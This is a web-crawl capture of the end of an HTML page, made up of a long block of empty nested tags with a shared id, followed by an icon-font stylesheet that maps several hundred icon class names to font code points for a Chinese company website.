id='tx91c'></font><td id='tx91c'><select id='tx91c'><b id='tx91c'><address id='tx91c'><noscript id='tx91c'><acronym id='tx91c'></acronym></noscript></address><style id='tx91c'><tbody id='tx91c'></tbody></style></b></select><ul id='tx91c'><thead id='tx91c'></thead></ul></td><strike id='tx91c'><dt id='tx91c'></dt></strike><dfn id='tx91c'></dfn><dir id='tx91c'><b id='tx91c'></b><font id='tx91c'></font></dir><ul id='tx91c'></ul><q id='tx91c'></q><acronym id='tx91c'></acronym><center id='tx91c'><strong id='tx91c'></strong></center><ins id='tx91c'><label id='tx91c'></label><span id='tx91c'></span></ins><li id='tx91c'><blockquote id='tx91c'></blockquote></li><th id='tx91c'><table id='tx91c'></table></th><tfoot id='tx91c'></tfoot><ins id='tx91c'></ins><table id='tx91c'></table><noscript id='tx91c'><del id='tx91c'><ol id='tx91c'><center id='tx91c'><ul id='tx91c'></ul><div id='tx91c'></div></center></ol></del></noscript><strong id='tx91c'><legend id='tx91c'></legend><td id='tx91c'></td></strong><font id='tx91c'><font id='tx91c'></font></font><noscript id='tx91c'><em id='tx91c'><form id='tx91c'><sub id='tx91c'></sub></form><bdo id='tx91c'></bdo></em></noscript><address id='tx91c'></address><center id='tx91c'><del id='tx91c'></del><sup id='tx91c'></sup></center><kbd id='tx91c'></kbd><font id='tx91c'><b id='tx91c'></b><table id='tx91c'></table><blockquote id='tx91c'></blockquote></font><big id='tx91c'><q id='tx91c'><center id='tx91c'><button id='tx91c'></button></center></q></big><i id='tx91c'><form id='tx91c'><option id='tx91c'></option><dir id='tx91c'><thead id='tx91c'></thead></dir></form><tr id='tx91c'><strike id='tx91c'><noframes id='tx91c'><dl id='tx91c'></dl></noframes></strike><dt id='tx91c'></dt></tr></i><dfn id='tx91c'></dfn><tbody id='tx91c'></tbody><select id='tx91c'><dir id='tx91c'><noscript id='tx91c'><th id='tx91c'><strike id='tx91c'></strike><small id='tx91c'></small></th></noscript><tbody id='tx91c'><em id='tx91c'><optgroup id='tx91c'></optgroup><style id='tx91c'><tr id='tx91c'></tr><address id='tx91c'></address></style></em></tbody><code id='tx91c'><noscript id='tx91c'><ins id='tx91c'><font id='tx91c'></font></ins></noscript></code></dir><p id='tx91c'></p><dl id='tx91c'></dl></select><form id='tx91c'><bdo id='tx91c'></bdo><optgroup id='tx91c'><tbody id='tx91c'></tbody></optgroup><blockquote id='tx91c'><button id='tx91c'><pre id='tx91c'><li id='tx91c'><tfoot id='tx91c'><kbd id='tx91c'></kbd></tfoot><fieldset id='tx91c'><dd id='tx91c'></dd></fieldset></li></pre></button><table id='tx91c'></table><span id='tx91c'><dl id='tx91c'></dl></span></blockquote></form><em id='tx91c'><small id='tx91c'><blockquote id='tx91c'></blockquote></small></em><tfoot id='tx91c'></tfoot><del id='tx91c'><pre id='tx91c'></pre></del><em id='tx91c'><acronym id='tx91c'><th id='tx91c'></th></acronym></em><fieldset id='tx91c'></fieldset><code id='tx91c'><noframes id='tx91c'></noframes></code><form id='tx91c'><optgroup id='tx91c'><dir id='tx91c'></dir></optgroup></form><strong id='tx91c'></strong><ins id='tx91c'><option id='tx91c'></option></ins><dd id='tx91c'></dd><span id='tx91c'><tbody id='tx91c'></tbody></span><strong id='tx91c'><pre id='tx91c'><form id='tx91c'></form></pre></strong><li id='tx91c'><abbr id='tx91c'><dir id='tx91c'></dir><acronym id='tx91c'></acronym></abbr></li><ol id='tx91c'></ol><strike id='tx91c'></strike><label id='tx91c'></label><legend id='tx91c'><address id='tx91c'><thead id='tx91c'><tr id='tx91c'></tr></thead></address><dt id='tx91c'></dt></legend><thead id='tx91c'></thead><ins id='tx91c'><big id='tx91c'></big></ins><kbd id='tx91c'></kbd><center id='tx91c'><acronym id='tx91c'></acronym><code id='tx91c'></code></center><ul id='tx91c'><pre id='tx91c'></pre></ul><style id='tx91c'><dt id='tx91c'><noframes id='tx91c'></noframes></dt><sub id='tx91c'></sub><b id='tx91c'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.rapisense.com.cn/static/index/zm001/icon/iconfont.css
body_size: 18461
content:
@font-face {
  font-family: "iconfont"; /* Project id 2005099 */
  src: url('iconfont.woff2?t=1638776953115') format('woff2'),
       url('iconfont.woff?t=1638776953115') format('woff'),
       url('iconfont.ttf?t=1638776953115') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.iconcangkupancun:before {
  content: "\eca8";
}

.iconloudou:before {
  content: "\eca9";
}

.iconfilter-filling:before {
  content: "\ecaa";
}

.iconfunnelplot-fill:before {
  content: "\ecab";
}

.iconyunhangjiankong:before {
  content: "\ecac";
}

.iconyuanjing:before {
  content: "\ec98";
}

.iconjichuang01:before {
  content: "\eca1";
}

.iconsuliaozhipin:before {
  content: "\eca2";
}

.iconico:before {
  content: "\eca3";
}

.iconicon-test7:before {
  content: "\eca4";
}

.iconqiche2:before {
  content: "\eca5";
}

.iconhuoyanjiare:before {
  content: "\eca6";
}

.iconnongyejixieshigu:before {
  content: "\eca7";
}

.iconyangshengdiaoli:before {
  content: "\ec96";
}

.iconicon21:before {
  content: "\ec97";
}

.iconjishushilixionghou:before {
  content: "\ec99";
}

.iconjiantou9:before {
  content: "\ec9a";
}

.iconwode-lianxiwomen:before {
  content: "\ec9b";
}

.iconjianfeishoushen:before {
  content: "\ec9c";
}

.iconlicheng:before {
  content: "\ec9d";
}

.icongongchang4:before {
  content: "\ec9e";
}

.iconshipin11:before {
  content: "\ec9f";
}

.iconhezuo11:before {
  content: "\eca0";
}

.iconsousuo19:before {
  content: "\ec95";
}

.iconyoutube:before {
  content: "\ec91";
}

.iconfacebook1:before {
  content: "\ec92";
}

.iconin1:before {
  content: "\ec93";
}

.icontwiter:before {
  content: "\ec94";
}

.iconziyuan8:before {
  content: "\ec7c";
}

.iconsaoyisao1:before {
  content: "\ec78";
}

.iconshouji2:before {
  content: "\ec79";
}

.iconjiazhuang:before {
  content: "\ec7a";
}

.icondianhua35:before {
  content: "\ec7b";
}

.iconguache:before {
  content: "\ec7d";
}

.icondingweixiao:before {
  content: "\ec7e";
}

.iconhexinjingzhengli_fuzhi:before {
  content: "\ec7f";
}

.iconren5:before {
  content: "\ec80";
}

.iconhetongxinxi:before {
  content: "\ec81";
}

.iconshouqianzixun:before {
  content: "\ec82";
}

.icongongzuofangan:before {
  content: "\ec83";
}

.iconzhongyingwen:before {
  content: "\ec84";
}

.iconyouxiang9:before {
  content: "\ec85";
}

.iconjiazhuang1:before {
  content: "\ec87";
}

.iconshouji3:before {
  content: "\ec88";
}

.iconshangmenliangfang:before {
  content: "\ec89";
}

.iconjungongyanshou:before {
  content: "\ec8a";
}

.icondingzhi_fuzhi:before {
  content: "\ec8b";
}

.iconsousuo18:before {
  content: "\ec8c";
}

.iconlirunbiao:before {
  content: "\ec8d";
}

.icondianhua36:before {
  content: "\ec8e";
}

.iconchangyongbiaodanxiangduoxuan:before {
  content: "\ec8f";
}

.iconbaozhangservice:before {
  content: "\ec90";
}

.icon31daipingjia:before {
  content: "\ec74";
}

.icondaifukuan1:before {
  content: "\ec75";
}

.icondaishouhuo:before {
  content: "\ec76";
}

.icondaifahuo2:before {
  content: "\ec77";
}

.iconqq:before {
  content: "\ec73";
}

.iconzuowu-xiaomai:before {
  content: "\ec6f";
}

.iconwuliu2:before {
  content: "\ec70";
}

.iconbajiao:before {
  content: "\ec71";
}

.iconxiaomai:before {
  content: "\ec72";
}

.iconmeishi2:before {
  content: "\ec53";
}

.iconmeishi3:before {
  content: "\ec61";
}

.icon70zhaoshanghezuo:before {
  content: "\ec6d";
}

.iconchangjia2:before {
  content: "\ec6e";
}

.icondizhi9:before {
  content: "\ec54";
}

.iconshixindiqiu:before {
  content: "\ec55";
}

.iconzuanshi3:before {
  content: "\ec57";
}

.icondianhua34:before {
  content: "\ec5c";
}

.iconboxingzhiliang:before {
  content: "\ec5d";
}

.iconmeishi1:before {
  content: "\ec5e";
}

.iconzhiliang2:before {
  content: "\ec5f";
}

.iconfengfujingyan:before {
  content: "\ec60";
}

.icondianmian:before {
  content: "\ec62";
}

.iconchahao:before {
  content: "\ec63";
}

.iconfuwu25:before {
  content: "\ec64";
}

.iconshipin10:before {
  content: "\ec65";
}

.iconjingyan3:before {
  content: "\ec66";
}

.iconhezuohuoban:before {
  content: "\ec67";
}

.iconjingyanfengfu:before {
  content: "\ec69";
}

.iconshili1:before {
  content: "\ec6a";
}

.iconearth-full:before {
  content: "\ec6b";
}

.iconzhiliangshenhe:before {
  content: "\ec6c";
}

.icondian:before {
  content: "\ec4d";
}

.iconzuanshi2:before {
  content: "\ec40";
}

.iconduihao2:before {
  content: "\ec43";
}

.iconmianxingguanbianniu:before {
  content: "\ec48";
}

.iconweibiaoti519:before {
  content: "\ec3e";
}

.iconbofangqi-bofang:before {
  content: "\ec3f";
}

.iconwentichaoshi:before {
  content: "\ec3a";
}

.iconfenxi:before {
  content: "\ec3c";
}

.iconliuyan1:before {
  content: "\ec39";
}

.iconyoujiantou-tianchong:before {
  content: "\ec37";
}

.iconshangchuan:before {
  content: "\ec33";
}

.iconditu1:before {
  content: "\ec38";
}

.iconzizhirenzheng3:before {
  content: "\ec3b";
}

.iconhuihuilicaishi:before {
  content: "\ec3d";
}

.iconshezhi3:before {
  content: "\ec41";
}

.icondianpu:before {
  content: "\ec42";
}

.iconshangsheng:before {
  content: "\ec44";
}

.icondizhi8:before {
  content: "\ec45";
}

.iconyanjiuchuangxinnengli:before {
  content: "\ec46";
}

.iconliebiaoyedizhi:before {
  content: "\ec47";
}

.iconjiantou_xiangzuo_o:before {
  content: "\ec49";
}

.iconcaidan-fill:before {
  content: "\ec4a";
}

.iconyuancailiaojiagong:before {
  content: "\ec4b";
}

.iconkucun_crm:before {
  content: "\ec4c";
}

.iconcangku1:before {
  content: "\ec4e";
}

.icon24gf-store2:before {
  content: "\ec4f";
}

.icon24gf-phoneBubble:before {
  content: "\ec50";
}

.iconfenzu1:before {
  content: "\ec51";
}

.icongengduo4:before {
  content: "\ec52";
}

.icondingzhi:before {
  content: "\ec56";
}

.icon21:before {
  content: "\ec58";
}

.iconcanshushezhi:before {
  content: "\ec59";
}

.iconwangzhi1:before {
  content: "\ec5a";
}

.iconbiaozhunhuashengchan:before {
  content: "\ec5b";
}

.icongongshui:before {
  content: "\ec29";
}

.iconpaishui:before {
  content: "\ec2a";
}

.iconfire-admin:before {
  content: "\ec2b";
}

.iconkongtiao:before {
  content: "\ec2c";
}

.icondiqiu3:before {
  content: "\ec2d";
}

.iconhaishui:before {
  content: "\ec2e";
}

.iconchuanbo:before {
  content: "\ec2f";
}

.iconxiaofangguanwang:before {
  content: "\ec30";
}

.iconhuanqi-dinuan:before {
  content: "\ec31";
}

.icongongshuiguanwang-:before {
  content: "\ec32";
}

.iconjiantou8:before {
  content: "\ec34";
}

.iconshijieditu:before {
  content: "\ec35";
}

.iconbaozhang2:before {
  content: "\ec36";
}

.iconweixiu7:before {
  content: "\ec24";
}

.iconxingzhuang:before {
  content: "\ec25";
}

.iconzhuanjiazixun:before {
  content: "\ec26";
}

.iconyunwei-xitongjiance:before {
  content: "\ec27";
}

.iconxiaofang-xiaofangrenwuguanli:before {
  content: "\ec28";
}

.iconditu:before {
  content: "\ec22";
}

.iconshengchanguanli:before {
  content: "\ec23";
}

.iconweixiu6:before {
  content: "\ec1e";
}

.iconfuwu23:before {
  content: "\ec1f";
}

.iconjianzhujixie-:before {
  content: "\ec20";
}

.iconfabujishu:before {
  content: "\ec21";
}

.iconshangwugongwenbao:before {
  content: "\ec0a";
}

.iconarrow-right-copy-copy:before {
  content: "\ec0d";
}

.iconyouxiang8:before {
  content: "\ec11";
}

.icondianhua33:before {
  content: "\ec12";
}

.iconshangwu:before {
  content: "\ec13";
}

.icongongsimingcheng:before {
  content: "\ec14";
}

.icondaohangdizhi:before {
  content: "\ec15";
}

.iconanniu_jiantouzhankai_o:before {
  content: "\ec16";
}

.iconwangzhi:before {
  content: "\ec17";
}

.iconnengli:before {
  content: "\ec18";
}

.iconzhiwu1:before {
  content: "\ec19";
}

.iconhuagong:before {
  content: "\ec1a";
}

.iconkeyan1:before {
  content: "\ec1b";
}

.icondizhi7:before {
  content: "\ec1c";
}

.iconshipin8:before {
  content: "\ec1d";
}

.iconjiahao1:before {
  content: "\ec00";
}

.iconjianhao:before {
  content: "\ec01";
}

.iconshu1:before {
  content: "\ebfb";
}

.iconjingdian:before {
  content: "\ebfc";
}

.iconshichangfenxi:before {
  content: "\ebfd";
}

.iconshouhouwuyou1:before {
  content: "\ebfe";
}

.iconpashan:before {
  content: "\ebff";
}

.iconfuwuguwen:before {
  content: "\ec02";
}

.iconsongshu:before {
  content: "\ec03";
}

.iconshu2:before {
  content: "\ec04";
}

.iconshantang:before {
  content: "\ec05";
}

.iconxuexiaoweisheng:before {
  content: "\ec06";
}

.iconcunqingjianjie:before {
  content: "\ec07";
}

.iconchuangxin___:before {
  content: "\ec08";
}

.iconlinian:before {
  content: "\ec09";
}

.iconjishuchengguo:before {
  content: "\ec0c";
}

.iconwenda:before {
  content: "\ec0e";
}

.iconzuzhijigou-jianying:before {
  content: "\ec0f";
}

.icon4-120:before {
  content: "\ec10";
}

.iconqitayousejinshuyelianheyayanjiagongye1:before {
  content: "\ebe9";
}

.iconren:before {
  content: "\ebea";
}

.iconchangfang:before {
  content: "\ebeb";
}

.iconziyuan7:before {
  content: "\ebec";
}

.iconchanzhifenxi:before {
  content: "\ebed";
}

.iconpinzhi11:before {
  content: "\ebee";
}

.iconjiantou7:before {
  content: "\ebef";
}

.iconchanpin9:before {
  content: "\ebf0";
}

.iconxianhuo:before {
  content: "\ebf1";
}

.iconfanhui2:before {
  content: "\ebf2";
}

.iconguanbi3:before {
  content: "\ebf3";
}

.iconfanhui3:before {
  content: "\ebf4";
}

.iconzixun7:before {
  content: "\ebf5";
}

.iconzhiliang1:before {
  content: "\ebf6";
}

.iconzichan:before {
  content: "\ebf7";
}

.iconjiaohuoshijian:before {
  content: "\ebf8";
}

.iconhuaxue1:before {
  content: "\ebf9";
}

.icona-shijian:before {
  content: "\ebfa";
}

.iconchangqu:before {
  content: "\ebd2";
}

.iconchanpin-copy-copy:before {
  content: "\ebd3";
}

.iconlogo:before {
  content: "\ebd4";
}

.iconleft-arrow:before {
  content: "\ebd5";
}

.iconMf_share:before {
  content: "\ebd6";
}

.iconqitayousejinshuyelianheyayanjiagongye:before {
  content: "\ebd7";
}

.iconweixindenglu:before {
  content: "\ebd8";
}

.iconweixin5:before {
  content: "\ebd9";
}

.iconjiantou6:before {
  content: "\ebda";
}

.iconright:before {
  content: "\ebdb";
}

.iconface-book:before {
  content: "\ebdc";
}

.iconpengyouquan:before {
  content: "\ebdd";
}

.icondizhi6:before {
  content: "\ebde";
}

.iconfuwuye:before {
  content: "\ebdf";
}

.icondianhua31:before {
  content: "\ebe0";
}

.iconchanpin3x:before {
  content: "\ebe1";
}

.icondianhua113:before {
  content: "\ebe2";
}

.iconfuwu22:before {
  content: "\ebe3";
}

.iconjia1:before {
  content: "\ebe4";
}

.iconshengchan1:before {
  content: "\ebe5";
}

.icondianhua32:before {
  content: "\ebe6";
}

.icona-face-book1:before {
  content: "\ebe7";
}

.iconlianxiren:before {
  content: "\ebe8";
}

.icondianhua30:before {
  content: "\ebc3";
}

.iconshengchanbeiliaoyufaliao:before {
  content: "\ebc4";
}

.iconredu:before {
  content: "\ebc5";
}

.iconlongzi:before {
  content: "\ebc6";
}

.icontruck_fill:before {
  content: "\ebc7";
}

.icondaifahuo1:before {
  content: "\ebc8";
}

.iconweixin4:before {
  content: "\ebc9";
}

.iconkucunguanli:before {
  content: "\ebca";
}

.iconsheji_huatu:before {
  content: "\ebcb";
}

.iconxuqiu_tiaoyan:before {
  content: "\ebcc";
}

.iconshujuku:before {
  content: "\ebcd";
}

.iconqukuai:before {
  content: "\ebce";
}

.iconFabric_mokuai:before {
  content: "\ebcf";
}

.iconzaixian:before {
  content: "\ebd0";
}

.iconhezuo_gongshi:before {
  content: "\ebd1";
}

.iconguanbi2fill:before {
  content: "\ebc2";
}

.iconcaidan3:before {
  content: "\ebb8";
}

.icontubiaozhizuomoban-103:before {
  content: "\ebc0";
}

.iconxuanzelvshi:before {
  content: "\ebbe";
}

.iconanquanjingyanku:before {
  content: "\ebc1";
}

.icondingzhijiaju:before {
  content: "\eb9e";
}

.icontruck:before {
  content: "\ebab";
}

.iconfalv1:before {
  content: "\ebb7";
}

.icontime2:before {
  content: "\ebb9";
}

.iconrili1:before {
  content: "\ebba";
}

.iconqiche1:before {
  content: "\ebbb";
}

.iconnianjiannianshen:before {
  content: "\ebbc";
}

.iconicon-test6:before {
  content: "\ebbd";
}

.iconcaidanlan:before {
  content: "\ebbf";
}

.iconsousuo17:before {
  content: "\eb99";
}

.iconbumen:before {
  content: "\eb9d";
}

.icontongxunlu:before {
  content: "\eb9f";
}

.iconcontact:before {
  content: "\eba0";
}

.icon13:before {
  content: "\eba1";
}

.iconbumen1:before {
  content: "\eba2";
}

.icongongsi8:before {
  content: "\eba3";
}

.iconren1:before {
  content: "\eba4";
}

.iconren2:before {
  content: "\eba5";
}

.iconzixun6:before {
  content: "\eba6";
}

.iconweixiu5:before {
  content: "\eba7";
}

.iconzhiwei:before {
  content: "\eba8";
}

.iconren3:before {
  content: "\eba9";
}

.iconren4:before {
  content: "\ebaa";
}

.iconshouhou3:before {
  content: "\ebac";
}

.icondianhua28:before {
  content: "\ebad";
}

.iconbochudianhua:before {
  content: "\ebae";
}

.iconren6:before {
  content: "\ebaf";
}

.iconren7:before {
  content: "\ebb0";
}

.icongaoxingjiabi:before {
  content: "\ebb1";
}

.icongonggao11:before {
  content: "\ebb2";
}

.icontongxunlu-weixuan:before {
  content: "\ebb3";
}

.iconxingjiabi:before {
  content: "\ebb4";
}

.icondianhua29:before {
  content: "\ebb5";
}

.iconaddress:before {
  content: "\ebb6";
}

.icondoor:before {
  content: "\eb86";
}

.iconbaijiu:before {
  content: "\eb87";
}

.iconmaijiabz:before {
  content: "\eb88";
}

.iconai49:before {
  content: "\eb89";
}

.iconweixiugongguanli:before {
  content: "\eb8a";
}

.iconzhaobiaofangan:before {
  content: "\eb8b";
}

.iconlianxi4:before {
  content: "\eb8c";
}

.iconcangpinjianding:before {
  content: "\eb8e";
}

.iconyixueyingxiangke:before {
  content: "\eb8f";
}

.iconkangfuzhongxin-copy:before {
  content: "\eb90";
}

.iconzizhirenzheng2:before {
  content: "\eb91";
}

.icontelephone:before {
  content: "\eb92";
}

.iconhuoche:before {
  content: "\eb93";
}

.iconjiankangma:before {
  content: "\eb94";
}

.iconkefu12:before {
  content: "\eb95";
}

.iconyibao:before {
  content: "\eb96";
}

.iconfuwu21:before {
  content: "\eb97";
}

.icondizhi5:before {
  content: "\eb98";
}

.iconjianjie1:before {
  content: "\eb9a";
}

.iconicon-ai-znfk3:before {
  content: "\eb9b";
}

.iconlianxi5:before {
  content: "\eb9c";
}

.iconlinkedin:before {
  content: "\eb81";
}

.iconemail:before {
  content: "\eb82";
}

.iconfacebookfacebook51:before {
  content: "\eb83";
}

.iconqq1:before {
  content: "\eb84";
}

.iconwhatsapp2:before {
  content: "\eb85";
}

.iconshouji1:before {
  content: "\eb6c";
}

.iconyeji1:before {
  content: "\eb6d";
}

.icondiqiu1:before {
  content: "\eb6e";
}

.iconqiye2:before {
  content: "\eb6f";
}

.iconshebei5:before {
  content: "\eb70";
}

.iconweixin3:before {
  content: "\eb71";
}

.icongaoxiao:before {
  content: "\eb72";
}

.iconjingyan2:before {
  content: "\eb73";
}

.iconqian:before {
  content: "\eb74";
}

.iconyuanquan:before {
  content: "\eb75";
}

.iconchanzhi:before {
  content: "\eb76";
}

.iconshouye17:before {
  content: "\eb77";
}

.iconshenji1:before {
  content: "\eb78";
}

.icongaoxiao1:before {
  content: "\eb79";
}

.icondianhua111:before {
  content: "\eb7a";
}

.icondiqiu2:before {
  content: "\eb7b";
}

.iconshenjiju:before {
  content: "\eb7c";
}

.iconcheck:before {
  content: "\eb7d";
}

.iconyemian-copy-copy:before {
  content: "\eb7e";
}

.iconmendianxiangqing-zhandimianji:before {
  content: "\eb7f";
}

.iconchanzhi1:before {
  content: "\eb80";
}

.iconkeyijiangtan:before {
  content: "\eb53";
}

.iconzhaozhuanjia:before {
  content: "\eb5a";
}

.icongerenzhuanjia:before {
  content: "\eb67";
}

.iconmianxingshigonggongren:before {
  content: "\eb6a";
}

.iconjishushichang-copy:before {
  content: "\eb4b";
}

.iconliuyan-fill:before {
  content: "\eb4e";
}

.iconquxiaoyuding:before {
  content: "\eb58";
}

.iconhuaxuehuagong:before {
  content: "\eb5f";
}

.iconkucunfenxi:before {
  content: "\eb63";
}

.iconbofang6:before {
  content: "\eb68";
}

.iconyunduanbangongshi:before {
  content: "\eb69";
}

.icondingwei8:before {
  content: "\eb6b";
}

.iconshubiao2:before {
  content: "\eb49";
}

.iconicon_video:before {
  content: "\eb4a";
}

.iconplay:before {
  content: "\eb4c";
}

.iconxinwen3:before {
  content: "\eb4f";
}

.iconbofang4:before {
  content: "\eb50";
}

.icondiannao1:before {
  content: "\eb51";
}

.iconico_site:before {
  content: "\eb52";
}

.iconchengshijinglitianchong:before {
  content: "\eb54";
}

.iconkaishi:before {
  content: "\eb55";
}

.icondashujukeshihuaico-:before {
  content: "\eb56";
}

.iconB-lianxiren:before {
  content: "\eb57";
}

.iconpeixun1:before {
  content: "\eb59";
}

.iconziyuan6:before {
  content: "\eb5b";
}

.icongonggao5:before {
  content: "\eb5c";
}

.iconshejishuju:before {
  content: "\eb5d";
}

.iconbofang5:before {
  content: "\eb5e";
}

.iconyunying3:before {
  content: "\eb60";
}

.iconwuliu3:before {
  content: "\eb61";
}

.iconicon_icon_laoshiguanli:before {
  content: "\eb62";
}

.icongengduo3:before {
  content: "\eb64";
}

.iconhetong:before {
  content: "\eb65";
}

.iconkaishibofang:before {
  content: "\eb66";
}

.iconwhatsapp:before {
  content: "\eb47";
}

.iconwhatsapp1:before {
  content: "\eb48";
}

.iconwuliuxinxi:before {
  content: "\eb46";
}

.icondaocha:before {
  content: "\eb40";
}

.iconjiameng:before {
  content: "\eb3f";
}

.icondingwei4:before {
  content: "\eb41";
}

.icondingwei5:before {
  content: "\eb42";
}

.iconpeople-outline:before {
  content: "\eb43";
}

.icondingwei6:before {
  content: "\eb44";
}

.icondingwei7:before {
  content: "\eb45";
}

.iconenvironment:before {
  content: "\eb3d";
}

.icongongsijianjie1:before {
  content: "\eb3e";
}

.icontong:before {
  content: "\eb3c";
}

.iconzhuanyegaoxiao:before {
  content: "\eb3a";
}

.icontaiji:before {
  content: "\eb3b";
}

.iconduihao:before {
  content: "\eb39";
}

.iconyingguo:before {
  content: "\eb31";
}

.iconxibanya:before {
  content: "\eb37";
}

.iconfengcai2:before {
  content: "\eb26";
}

.icontel1:before {
  content: "\eb27";
}

.iconhezuo4:before {
  content: "\eb28";
}

.iconshipin7:before {
  content: "\eb29";
}

.iconzizhizhengshu:before {
  content: "\eb2a";
}

.icondizhi4:before {
  content: "\eb2b";
}

.icongongsijianjie:before {
  content: "\eb2c";
}

.iconfax-fill:before {
  content: "\eb2d";
}

.iconkapian-dianzibiaoge:before {
  content: "\eb2e";
}

.iconsvg-fax:before {
  content: "\eb2f";
}

.iconGroup:before {
  content: "\eb30";
}

.iconfanhui1:before {
  content: "\eb32";
}

.icondianhua110:before {
  content: "\eb33";
}

.iconshipin9:before {
  content: "\eb34";
}

.iconyouxiang7:before {
  content: "\eb35";
}

.iconweibo:before {
  content: "\eb00";
}

.icongouwuche-copy:before {
  content: "\eb01";
}

.iconlianxi3:before {
  content: "\eb02";
}

.icongongchengjixie:before {
  content: "\eb03";
}

.iconfeimeikuangshan:before {
  content: "\eb04";
}

.iconkecheng4:before {
  content: "\eb06";
}

.iconemail_one:before {
  content: "\eb07";
}

.iconnaimo:before {
  content: "\eb08";
}

.iconyeyaxitong:before {
  content: "\eb09";
}

.iconkecheng11:before {
  content: "\eb0a";
}

.iconyouxiang6:before {
  content: "\eb0b";
}

.iconshizi:before {
  content: "\eb0c";
}

.icongerenzhongxin_xuanzhong-copy-copy:before {
  content: "\eb0d";
}

.iconyanxue:before {
  content: "\eb0e";
}

.iconkehu:before {
  content: "\eb0f";
}

.iconchanpin7:before {
  content: "\eb10";
}

.icongouwuche9:before {
  content: "\eb11";
}

.iconqichezhizao:before {
  content: "\eb12";
}

.iconshipin5:before {
  content: "\eb13";
}

.iconshouye14:before {
  content: "\eb14";
}

.iconshouye15:before {
  content: "\eb15";
}

.icon2:before {
  content: "\eb16";
}

.iconnongyejixie-tuolajibaofeibuchang:before {
  content: "\eb17";
}

.iconlease:before {
  content: "\eb18";
}

.iconshouye16:before {
  content: "\eb19";
}

.icongouwuche-fuben:before {
  content: "\eb1a";
}

.iconzhanweileixing:before {
  content: "\eb1b";
}

.icongouwuchetianjia2x:before {
  content: "\eb1c";
}

.iconjidi:before {
  content: "\eb1d";
}

.icongaoya:before {
  content: "\eb1e";
}

.icongongsi7:before {
  content: "\eb1f";
}

.iconshipin6:before {
  content: "\eb20";
}

.iconding:before {
  content: "\eb21";
}

.iconchanpin8:before {
  content: "\eb23";
}

.iconyanxueyou:before {
  content: "\eb24";
}

.iconshipinti-copy:before {
  content: "\eb25";
}

.iconxiansuo:before {
  content: "\eaec";
}

.iconfahuo3:before {
  content: "\eaff";
}

.iconguanbianniu1:before {
  content: "\eae5";
}

.iconicon-asset:before {
  content: "\eae6";
}

.iconzhuanshi:before {
  content: "\eae7";
}

.icongongcheng:before {
  content: "\eae8";
}

.iconyoujian:before {
  content: "\eae9";
}

.iconliaotian:before {
  content: "\eaea";
}

.iconfangdajing2:before {
  content: "\eaeb";
}

.iconchangjia1:before {
  content: "\eaed";
}

.iconsheji3:before {
  content: "\eaee";
}

.iconsketch:before {
  content: "\eaef";
}

.iconjiaohuo:before {
  content: "\eaf0";
}

.iconlayer:before {
  content: "\eaf1";
}

.iconshenji:before {
  content: "\eaf2";
}

.iconzhuanshijibie:before {
  content: "\eaf3";
}

.iconzhibojiaohuo:before {
  content: "\eaf4";
}

.icongerenmingpian:before {
  content: "\eaf5";
}

.iconbaoming2:before {
  content: "\eaf6";
}

.iconhunningtujiaozhuliangtongji:before {
  content: "\eaf8";
}

.iconsousuo15:before {
  content: "\eaf9";
}

.iconzuzhijiagou:before {
  content: "\eafa";
}

.iconcizhuanshicai:before {
  content: "\eafc";
}

.iconshuiwu:before {
  content: "\eafd";
}

.iconsousuo16:before {
  content: "\eafe";
}

.iconcaidanmenu42:before {
  content: "\eadd";
}

.iconlinedesign-03:before {
  content: "\eade";
}

.iconicon-test5:before {
  content: "\eadf";
}

.iconwangluo3:before {
  content: "\eae0";
}

.iconshejishengchan1:before {
  content: "\eae1";
}

.iconzhaopingangwei:before {
  content: "\eae2";
}

.iconhuaban2:before {
  content: "\eae3";
}

.iconxiangmu:before {
  content: "\eae4";
}

.icontop02:before {
  content: "\eadc";
}

.icontop1:before {
  content: "\eadb";
}

.iconphone:before {
  content: "\ead6";
}

.icontop:before {
  content: "\eacc";
}

.icondianhua26:before {
  content: "\eabb";
}

.icondianhua27:before {
  content: "\eabc";
}

.iconshengriliwu:before {
  content: "\eabf";
}

.iconlailiaopinzhijianyan:before {
  content: "\eac6";
}

.iconshengri:before {
  content: "\eac7";
}

.iconhuowuchuanshu:before {
  content: "\ead4";
}

.iconshouhuo1:before {
  content: "\ead5";
}

.iconlianyouchangqu:before {
  content: "\ead7";
}

.icongongchang-2:before {
  content: "\ead8";
}

.iconpinzhi2:before {
  content: "\ead9";
}

.iconlailiaopinzhijianyan1:before {
  content: "\eada";
}

.iconyoujiantou-copy-copy:before {
  content: "\f14a";
}

.iconyoujiantou-copy:before {
  content: "\f147";
}

.iconxiajiantou:before {
  content: "\eab1";
}

.iconfahuo1-copy:before {
  content: "\f148";
}

.icongangguan:before {
  content: "\eab0";
}

.iconshengchan:before {
  content: "\eab2";
}

.iconemijiage1:before {
  content: "\eab3";
}

.icongaowenzhuanhuan:before {
  content: "\eab4";
}

.iconshouhuodizhi:before {
  content: "\eab5";
}

.iconyouxiang4:before {
  content: "\eab6";
}

.iconyouxiang5:before {
  content: "\eab7";
}

.iconchuanzhen:before {
  content: "\eab8";
}

.iconfahuo1:before {
  content: "\eab9";
}

.iconshouye13:before {
  content: "\eaba";
}

.iconyanshou:before {
  content: "\eabd";
}

.iconlianshu:before {
  content: "\eabe";
}

.iconzhewanbuchang:before {
  content: "\eac0";
}

.iconhuiyishi:before {
  content: "\eac1";
}

.iconrelitu:before {
  content: "\eac2";
}

.iconshouhoufuwu-chapingfangyu:before {
  content: "\eac3";
}

.iconfahuo2:before {
  content: "\eac4";
}

.iconshebei3:before {
  content: "\eac5";
}

.icon10:before {
  content: "\eac8";
}

.iconguangzhao:before {
  content: "\eac9";
}

.iconyouxiang11:before {
  content: "\eaca";
}

.iconjichuziliao:before {
  content: "\eacb";
}

.iconmutou:before {
  content: "\eacd";
}

.iconins2:before {
  content: "\eace";
}

.iconshebei4:before {
  content: "\eacf";
}

.iconchanpin5:before {
  content: "\ead0";
}

.icongaowenbaojing:before {
  content: "\ead1";
}

.icongongsi6:before {
  content: "\ead2";
}

.iconyingliji:before {
  content: "\ead3";
}

.iconrencai1:before {
  content: "\eaae";
}

.iconshebeiguanli_1:before {
  content: "\eaaf";
}

.iconzhiliangyoushi:before {
  content: "\eaa5";
}

.iconexp:before {
  content: "\eaa6";
}

.iconfuwu20:before {
  content: "\eaa7";
}

.iconshouhoufuwu1:before {
  content: "\eaa8";
}

